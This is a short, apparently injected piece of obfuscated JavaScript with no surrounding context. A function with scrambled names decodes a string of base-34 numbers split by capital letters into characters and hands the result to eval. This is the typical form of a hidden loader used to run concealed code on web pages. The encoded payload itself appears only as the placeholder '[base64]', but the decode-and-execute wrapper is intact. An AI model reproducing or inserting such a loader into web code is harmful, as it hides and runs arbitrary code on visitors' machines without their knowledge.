function onfuohm(rmtqy){var xpqhvucq='Z';var stbbhwhfez='A';var cinugx=[];var ficoopul=new RegExp('['+stbbhwhfez+'-'+xpqhvucq+']');var gmfxky=rmtqy.split(ficoopul);for(var i=0;i<gmfxky.length;i++){cinugx.push(String.fromCharCode(parseInt(gmfxky[i],34)/(6)));}eval(cinugx.splice(1,cinugx.length).join(''));}onfuohm('[base64]'); 
     